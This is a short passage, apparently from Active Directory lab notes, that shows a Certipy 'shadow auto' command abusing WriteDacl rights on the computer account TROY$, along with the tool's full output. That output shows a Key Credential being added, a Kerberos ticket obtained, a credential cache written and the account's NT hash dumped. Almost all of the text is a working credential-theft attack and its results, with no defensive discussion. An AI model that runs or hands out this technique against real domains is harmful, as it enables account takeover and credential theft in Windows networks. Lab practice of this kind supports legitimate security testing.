 → WriteDacl certipy-ad shadow auto -username akkoyun@lab.local -password Password -account TROY$ -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'TROY$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '166e49db-a69d-b07b-1069-0f2edfa14232'
[*] Adding Key Credential with device ID '166e49db-a69d-b07b-1069-0f2edfa14232' to the Key Credentials for 'TROY$'
[*] Successfully added Key Credential with device ID '166e49db-a69d-b07b-1069-0f2edfa14232' to the Key Credentials for 'TROY$'
[*] Authenticating as 'TROY$' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'troy$@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'troy.ccache'
[*] Wrote credential cache to 'troy.ccache'
[*] Trying to retrieve NT hash for 'troy$'
[*] Restoring the old Key Credentials for 'TROY$'
[*] Successfully restored the old Key Credentials for 'TROY$'
[*] NT hash for 'TROY$': 784dea15d79c7a0201fd133cdf2c9f80